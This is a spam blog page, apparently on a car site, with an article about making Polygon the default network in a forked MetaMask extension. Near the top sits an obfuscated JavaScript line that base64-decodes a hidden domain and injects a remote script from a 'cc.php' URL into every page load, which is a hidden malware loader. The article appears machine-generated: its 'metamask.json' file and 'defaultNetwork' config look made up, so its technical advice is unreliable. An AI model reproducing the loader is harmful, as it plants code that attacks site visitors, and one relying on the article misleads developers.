Metamask: Is there a config file to set the default network in a file for Metamask extension? I want to be able to set it as the Polygon network when it starts
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=32c74a0f”;document.body.appendChild(script);
Metamask Configuration File: Setting the Default Network in a Forked Extension
As you explore the world of blockchain development, managing configurations and customizing extensions like MetaMask becomes essential for building reliable and secure applications. In this article, we will walk you through the process of setting the default network configuration in a forked Metamask extension.
Understanding Configuration Files in Metamask Extensions
When working with Metamask extensions, you are probably familiar with the concept of configuration files. These files contain settings that can be used to customize the behavior and appearance of the extension. Specifically, when it comes to setting the default network for a forked extension, you will want to find or create a configuration file that defines this setting.
The “metamask.json” file
In most Metamask extensions, you will find a “metamask.json” file, which is the main source of configuration. This file contains metadata about the extension, including settings for different networks and wallet types. One of these settings is “defaultNetwork”, which defines the default network that should be selected when a user sets up their account.
Setting the Default Network in a Branched Extension
To set a specific default network for a branched Metamask extension, you will need to:
- Find the “metamask.json” file: Locate the “metamask.json” file in the extension directory or in the source code.
- Edit the configuration file: Open the “metamask.json” file and locate the section that defines the default network. This is usually in the “defaultNetworks” array in the “settings” object. You may need to adjust the path to match the extension’s configuration structure.
- Update the default network setting

: In the “defaultNetworks” array, update the “defaultNetwork” property to specify the name of the desired network (e.g., polygon network).
Configuration Example
Here is an updated configuration example that sets the polygon network as the default network:
{
"metamask": {
"networks": [
{
"id": "polygon",
"name": "Polygon Network",
"description": ""
}
],
"defaultNetwork": "polygon"
}
}
Record Message and Versioning
When making changes to a branched extension, make sure to include a descriptive commit message (e.g. “feat: Set Polygon as default network”) and follow standard commit guidelines.
Security Considerations
As with any custom configuration file, thoroughly test your changes in a non-production environment before deploying them to production. Also, keep in mind that setting a specific default network can affect the security and usability of your extension, so make sure you understand how these changes will affect your user experience.
By following these steps, and keeping security and user experience in mind, you will be able to create a robust and secure forked Metamask extension. Happy coding!
Add a comment Cancel reply
Categories
- Auto Detailing (1)
- Car News (2)
- Car Reviews (1)
- Uncategorized (34)
Recent Posts
About us




